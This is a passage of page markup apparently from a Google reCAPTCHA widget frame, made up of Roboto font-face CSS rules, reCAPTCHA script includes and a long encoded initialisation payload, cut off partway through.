  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NLQ_g8n8gVu6NuAR_mgyFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NLQ_g8n8gVu6NuAR_mgyFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NLQ_g8n8gVu6NuAR_mgyFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrhcw7LDo8KYI8KhT8KeRw7DisKSw4YUAX7ClsOQEH7DmybDpUvCp2wBTjHCtwTDpHlNKkVnV8OMVcOvw5J4NHvCuwtNI8KifgtawrsXw4/DjsK4IsKawpjCssKPw5lsw7hKH8K2N2/DlsOoUcO3w7nDkQnChcOGwr0iCsO+PirCgsOfGnhwK8OGw7rCiTzDk8OEFE8YwofDqk7CpcOIwqzDlMOfYQbDtsKtwqDCrFHCukIMw6jDm8K3wqoGw6kKwrzCkMKjwqbDvXvDoMKNwonDs1hlwrhsw681w4nDiMKrXsKRw7IqPMOccsKeTB/[base64]/[base64]/DucO/wqVjIcOgNcOkLsOnQ8KzwrM4w4A9KMO/w5oLwr3DmmIcBsOTQsOoFsKrEhPCjMKIKRHCjcKTwp7CoWTCpG0gVcOUworClRE2bAx6wozCq8Ocwr4mw5USwonCtCA4w57DjcOowqY0CmnDhsKfM1N9H0TDu8KRw7Qow7N5McKwS2jCp0wmQ8KWw5bDj0dFFF0Ew4jCvg12wrIswpjCkU7DmkVrG8KqSlbCucKrwqk/X3nCoRLChwtnwoDDlcKVccOkw65bwr3Cr8KAIVgWBMODw4zCvMKPfsOVRRPDv2c9Q8Kkw4fCvBJPw6ocwqogeGLDlcOXRSXDlGhKQcO7w7osQ2bClwrDo8KXw5fDtCPChsK2wptGwofDviREKlcnHXpgw6ENw6vDlTzDiy/DuWJNw51HcU8kNTzDq8KqCMOOw4sgNCxoSi7Dm8KFbWZBGkgwfcKJYMK+GxpMRyDCg8OtaMKJLGpqZC94fAIfwqjDsDogO8KHwpjCmR/CniRxw6k8woAXMWIEw4PCrGXCvX3DmMK7w4wcw7wgSsOvw4E1wpPClMKFAXrDi8OaXcKhEsKRw4jDrcK2w5PCtybCsAU9OS/CuT9WLk/[base64]/CqsOiw7rDhikDwqfCh8Obw6UQw4vCmMKKw6rClMOSacK/[base64]/Dgglxwod6wp7Ds3LCpi3Dr8KQU8KsThXDucOKGsK0TcKWFyfCkMO9wprDr11JLcKjF8KEw67DkiTDmcORwrbCk8KFbMKnw5XCssKzwr/Crw4UEsO2QcO+LlsbRsOlGQHDnD3Dj8KkTcKWQsKowo3CgMK6OSXClMK9wqnChj5Aw5DCvHQ/aMOwbSBNwr3DlhDDs8KOwqHCuMOCw4Y4LsOjwpPCsMK1UcOEwqI8wq3DqsK/wqzCu8KBOjU1wppuWknDjHXCmE3Cpj/DnFHDs8OzYAAnw6nChErDtGQtUTXCmcOOBcODworClMKBEsO8w5/Dh8Odw7RjfGk4YnceYCkLw7TDv8OwwpjDtEcMVCIIwqbCoAhSSsOYb0xKVsOaDHcJegXCq8OHwpwjHXjDjGjDs0DClMO7c8OWw4sMVMOLw4zDuEnCtTfCkAvDmsK/[base64]/[base64]/CmGgDwroJWsOyw7E/[base64]/E8KQPVcbw4nCtF7CqcKLw6nCmMOLwpBnGQbCkGYUw6nCg8OVwp9xwqoBw4zDkkrDiVfCqcO0W8K9wpAyej5Yf8OgXcK+RQxKJ1F2esO8FMOGdMO9w5lZBCcswprCpcOLYsOWA8OAwqjCssO5w6rCs1PDjHYEKcOfVsKqY8OdBMOFWsKNw581w6F1woXDl8K3Vzp/b8O7w63CjXLDg3kuIcO1Mh4HBWfDuDw7J3rCiTjDpsKewo/CqwVJwqPCnmsAbFFUVMOTw4YYwpBcw4V+f3TCsnYjwo9mRUnCuhrDokLDqMO9w7TCkCltDsOqwpLDgcOMA1whZV1hwrgjZsO7w57CrXZUwrNRTT0/[base64]/w40Mw5BVLsOZw5IMLcOIbDBJf8OVw4k4w4jCoVADDD8Vw79twpDDty9qwq7CosOCcg5BCcKiOkXCikjCrsKMTcOFLEvCtm3Cr8K/ZcKZwqFiwq/CpsKDCk/CtsO8VCRNwqxrZhLCokrDlirDpl/[base64]/El8xAcO7LcKbw6g3bwrDnEgIw4w/wrhEw7DCkEHCksOgeXk/BcOrK1t7A2TDhE1jNcKaw4Y+Q8KVMGvClQxwDA/CncKmw5TDosK6w6bDn0bCjsKPLm/CsMO9w5rDt8K4w7FDAVkpw7Jte8KRwp9Nwrk2JcK6DDPDh8KRw7zDhsKZwqHDslZ3woQkYsOBw7PDnXbDssO/L8Kpw4cYw6h8w6Z/woYCQ1TCiRU1w4McfMOMw5N+MsKTfcOFKwFCw5/DrQTCml3Ch3TDtmPCknXDj14rdwfCgVPCs0hESMO+wp8hwol7wqgOwotSw7E9YcOkBBPDnFJdFsKHw4wvcxJCwoFaM8O2w5Nlw5TClcOZwqVDUsOIwoYfCcKtwrzDrMKkw4bCpShnwrzCiy0wK8KtM8KHa8KPw6dgw6sNw6lxF1nCiMOwJ2/ClMKkAFVHwoLDrhUEPATCl8ONw7ovwp8FNCZVW8OEw6/DlkvChMOsOcKQfsK6X8O+eErDvMKzw5fDqyoJw5TDjcK/[base64]/Dj8Knwppuw5tsYhRAw5E6w4bCvMOtZB9yIzHCkmDDkcOSwqDDhT0cw6ZAw5nDq2vDhMK7w7rColZcw7l+w6UBUsKow7TDqEfDu3VrO198wrvDvQnDjBDCiBVKwq/[base64]/[base64]/Dq8K+VgsuDMK0LxZbwrbDgcO/TmoMw79xTXkPwqMXXy7Dj8KMwrgUAsOFw4LDksOsDwbCvcO5w6HDrAnDkMOJw5Mdw7MqO23CisKNMMKbcDTCssKxS2PClcONw4R3VSslw6QgMH93d8OHwoVUwqzCiMOrw4NaUzvCgUEmwqBgw4wuw6UBw65Tw6vCoMO2w5IiJcKPRR7Ck8OqwrtMwqDCnVfDqMK+wqQ/E2sRw4bDvcKxwodpDTFSwqnCqnjCucO1ScKFw6DCiEJbwpB5w7Q2wo3CicKRw4V2QlbDrxLDoAbCm8KPCcKPwoUWw7jDpsObIjXCtUjCq1bCvm3ClsOPWsOeVMK+THfDrMOnw6nCscOKdMOuw4DCpsO/e8K+QcOgP8OmwphbUMOAQcOXwqrDgcKzwoIcwpN7wqAVw443w4jDr8KZw77Ch8K+Wz5qHC1OZAhPwqJCw43Du8Orw5PCpkfCqsK3ShshwoxhcVQpw6t1SQzDmnfCqi0QwoF9w5MgwppowoE3wqTDlwVWLcOvwqrDnw5vwqfCr3PDjsK1XcKGw4/DgMKxwpPDlsKBw43DmAvCsnRGw7LClWdtDsKjw68NworCryLDo8K2fcKkwrDDj8K8AMKFwpFyNSXDnsKYOwteM305CmxSDUfDnsOrSG9Dw4Fpwq8tHDx/wrzDlsKZSg5UKMKICkxMJh9QVcK/cMOGL8OVWcKVwqpYw4FpwohOwpY9w6gRaTQYRmJSwqtJekPDkcOMw6NywqPDuFXDlyjCgsONw4HCiGvCocOOW8OBw7g5wrzCiFg1DRIdPMK5KBs+EcOCWsK0ZxnCnEnDgMK1ZANMwow1w4VfwrjDoMO1cHsza8K9w6nClxLDnTzCscKjwrnCmg5/[base64]/DrMKEZMKuBR3CpynDs1vDiTwuC8KqJhLCnMOxwqdWwrAgX8KmwqjCmxfDs8OcJFrDrmc9FcKgcMKyJ27CryfCsnLDpGpuOMK5w6XDq3hsFWZreDVMcktgw619IlXCgGHDvcK+wq7Dh25PMG/DnRF/OFfDjsK+w5sKS8KWT2UUwqcXXXZ5w6fDk8OHw7nClS4KwoZWAj0cwoJFw4LCiBlXwoVIIsKOwoPCvcOEw6c5w616GMO6wqzDn8KHEMO7wpzDn33DhDbCrcOvwr3DoS8SHw8bwoHDvnTDlcOTUCnCgCgVw5rCpQXCow0Zw4pPwq7DpcO+woNOwo/CrhfDp8OewqM8Nz8wwrkNBcKgw6jCv0nDq2fCsSbClMOOw7hlwonDsMKlwp/CuSA9XsKXw57DhMKVwo9HNULDmMKywpoPdMO/wrrCuMK+wrrDj8K0w7/CnjDCgcOSw5F/[base64]/[base64]/DlsKWPVDDv8KNw5fDh8OXAsKbw5liw6kYK3dgOBknDHrDrnZlwr0Zw5TDj8Oiw6/[base64]/w49/wp7DskVQX8ORw7lxwoXCjA7Dv0LClsONw6nCiTDCk8OnwoHDuGTDh8O6woHCi8KEwqLCqQcsRMKIw5cHw7vCo8OJWnHCj8OSV2PDqDjDnAcOwrPDgAHDvlLDv8KeVGHCmMKaw4VIS8OPERwZYi/Dml5rwpIZNUTDmmzDhsK1w6U1woIdw488JMKAwq9jDsO6wrgedmU7wqXDrcK6PMKWXWQ/wqV/[base64]/CvsKdw4kATVImEMKkekHDtcKWw5UrYCHDuW8uw6PCl8KBW8OcZg/CnQI6w4E0wrAjFMOPLcO2w5/CssOMw4ZPRCYHaHDDpEfDqn7DqsK5w6gJUcO8wqPCqm5oNUHDpx3Dn8Ocw57CpRdCw4XDhcO/[base64]/ClsONwofDjcOVQVgdw4PDsyNxLw/CgwjDpSkPw4jDoijCgzsPcnHClnZkwp7Dk8Olw5zDtDQzw6vDqsOqw7TCgj4NFcKewr0PwrE9LcONByPCssOTHcKNFxjCvMK1woAwwqMvD8Kkwq/CoDIiw4HDr8OgJH/Cp0dgw5Fnw4PDhsO3w6AyworCrFYvw68aw59OZ37CgMOwA8OBNsO0ZcKBRcOrE2tnNzN2dyjCvcO6wo/[base64]/Du2YKETzDmhbCiMOPwq9zwqDDgDXDjsOseMOHwrLDgMOkw4JAw6F8w7bDncOIwoEZwrxmwoLDsMOMMsOEYcKqCHcWLsKjw7nClcORcMKSwobClBjDicKGQgzDsMO7BzNcw6BiYMOZH8OQB8KQYMOIwoHDlS8ewrBrwrtOwok5w4nDmMK8wr/DoxnDnXPDsDtWY8OrMcODwqNLwoHDpRbDtcK+DsOWw4YZXwY0w5AQwrUla8K2w5o7PF4vw4DCm3YwQ8OeS2vCqhRpwpo4dQ/Dq8OCV8OUw5XCvHFVw7XCpMKWMyLDjFV3w78DRMK7asObQw1oB8K0woHDmMOSOV56bxYdwqjCui3CrknDvMOwSG8mAsKKDMO2wpNgHcOrw7fCoRfDlQHCgy/ChltVwqprblVEw4XCqMO3SEXDusKqw4LDomo3wrUcw5bDmCHCmMKVT8K9wqPDhMKlwprDiSbDhMO1wqEyKlTDs8OYwrjDtzFfw5RCBgHDiA1qa8OTw7bDqgABw7xeelnDvcKgLmQlVic2w6nCt8KyUGrDqXJ2w6wtwqbCscKcRcORC8KGw5AJw4lKacKow6rCtMKkUz/[base64]/w6V3w5XDoBXCtMKAw5J/w5dFw4d2woRab8K7G2zDkMOgwrDDksOHI8Kfw5TDp2FIXMO8an3Dh1R8U8KXesOPw4B2ZmhtwqU/wqvCq8OEfSLDgcOYaMKhGcKCwoPDnjQqesKlw6hjEWnCsmfCoyrDq8OFwrlLGkzCk8KMwpfDnDNhfMOww7fDscOfaDHDlsOpwpohGmJ/w51Nw43DhMORPcKUw6TCkcKww74pw7xcw6UFw4rDg8KhSMOqdVHCsMKiW1IOM2/DoH9CRRzCgMKcY8OMwqQ2w7F7w6Rzw4/DtsKUwqF4w6nCvcKkw5RGw5bDscOYwqcaO8OODsOfUsOhL1IuIyHCjsOKDcK0w5bDoMKpw4vCk28swq/[base64]/Cn8KnwoDDjkg8dMOow4gQaUYuw7U/w59WKcKtd8KUw5vDnhcraMKyIEzCrUMyw4N3HHfCmsKIw7cIw7TCicKxFQQPwrhAKj59wrNPJsOtwphtfMOpworCsGFZwpvDq8Oiw4o+fSlVOcObT2xOwrdVHsK8w7/ChsKOw6g0wqTDlG1rwrZDwppXZQcIIcKuUkDDpjTCmsOiw7M0w7JFw7lkekdYGcK0IALCo8KaZ8OoB2JSQT3DplVZw7nDrVpYQsKpw49rwrJvw54ywoFmQkV8L8OQZsODw6JVwop8w5TDq8KRNsKxwqhBewYQEsKKwqh9E1M7axs/wpHDh8OPGsKOEMOvKx/CqgrCgMOGJMKqOVx/[base64]/CoVjChMOgwrDCvMKPw4gCX0VHNcOrfD7Cn8OLLScrw5VEwrLDg8O1w5TClcO9w47Cmhl7w5/CvMKewrRyw6TDhiBUwpfDv8K3w6RUwooaLcKfQMODw7/Dux1YRyUkwonCh8KWw4TCtEPCogrDvy7CpWjCoBHDjksawpY2QBnChcKDw4DChMKMwrBOOAPCuMK0w5DDm0d9AsKiw7zCuzN0woQrNF4Xw50sIjnCmWZ3w7ofJw9WwqvCoHcCwp5+FcK/VRvCvXzCgsKOw4nDtsKbMcKZwpI+wrPCn8Kzwrc8AcOowrzCisK9QcK+dz/DicOGRS/Dm0lrOcKBw4TCucOeTcKeY8K8wrvCq3rDjBzDgCHCoSTCvcOXKTQRw7hVw67DoMKcO0/CuU/CuTQGw5/[base64]/[base64]/DmVsAcKKO2bDugnCrjzDm8KmdsKAwp8ZPcOYw5fCpHkCwrvChMORRMKZwqDCkCXDilRZwoMqwoM0w6BVwrc5wqJrasKSFcKaw7/DpMK/OMKoOSLDpig1WMOlwp7DscOmw7hrS8ODGcOdwqnDv8ObbmpVw63CrlfDnsOXeMOowpPCh0nCmhlOSsK5OxlXA8Okw750w7oBwpTClsOmNgh2w6nCnwvDocK8ahpvw5/CszDCr8OMwqDDuX7CjxkVIGTDqBMoK8Kfwq/DnBPDhMOoMCvCrDBgJFJuDMKgQlPCjMO6wp5wwqoNw45pKcO1w